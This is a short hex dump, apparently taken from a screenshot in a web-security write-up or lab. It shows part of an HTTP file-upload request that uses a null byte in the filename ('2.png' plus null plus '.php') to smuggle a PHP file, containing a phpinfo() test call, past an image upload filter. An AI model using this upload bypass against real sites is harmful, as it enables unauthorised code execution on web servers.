 00000290 6f 75 6e 64 61 72 79 71 71 76 38 33 71 53 66 75 oundaryqqv83qSfu
000002a0 42 33 59 72 67 5a 64 0d 0a 43 6f 6e 74 65 6e 74 B3YrgZd Content
000002b0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
000002c0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
000002d0 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 66 69 6c ile_upload"; fil
000002e0 65 6e 61 6d 65 3d 22 32 2e 70 6e 67 20 00 2e 70 ename="2.png .p
000002f0 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 hp" Content-Typ
00000300 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a e: image/png
00000310 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b <?php phpinfo();
00000320 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?> ------WebKit